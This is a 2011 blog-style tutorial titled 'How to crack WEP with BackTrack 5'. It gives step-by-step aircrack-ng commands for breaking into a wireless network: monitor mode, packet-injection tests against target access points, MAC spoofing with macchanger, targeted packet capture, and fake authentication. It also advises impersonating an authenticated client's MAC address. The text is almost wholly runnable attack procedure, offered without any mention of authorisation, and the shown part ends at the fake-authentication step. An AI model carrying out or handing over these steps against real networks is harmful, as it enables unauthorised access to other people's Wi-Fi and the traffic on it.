 How to crack WEP with BackTrack 5

Posted by Sean McCall on June 1, 2011 at 3:05 PM

1.) Start monitor mode:
airmon-ng
Copy down interface
airmon-ng start (interface)
If it says "mon0" or"wifi0" is used, this is your new interface
If it says other things are running, type "kill (PID#)" for each

2.) Injection test:
aireplay-ng -9 (interface)
The APs that send pings back can be injected
Copy down your targets BSSID, channel & ESSID
aireplay-ng -9 -e (ESSID) -a (BSSID) (interface)
This lets you test specifically, can beuseful for verifying hidden SSIDs or alternative BSSIDs

3.) Target a specific channel:
airmon-ng start (interface) (channel)

4.) Change MAC:
airmon-ng stop (interface(s)
ifconfig (interface) down
macchanger--mac (faked:mac) (interface)
Copy down faked:mac

5.) Begin packet capture:
airodump-ng -c (channel) -w (dump-name) --bssid (BSSID) (new interface)
Keep an eye out for authenticating client's MACs under Station
If found & step 6 isn't going well, go back to step 4 and use that MAC
You may have to stop the monitoring interface & the physical one

6.) Fake authentication:
*Put in second shell*
aireplay-ng -1 0 -a (BSSID) -h (faked:mac) (interface)
Successful authentication will continually send keep-alive packets
Using "aireplay-ng -1 6000 -o 1 -q 10 -a (BSSID) -h (faked:mac) (interface)" may help for picky routers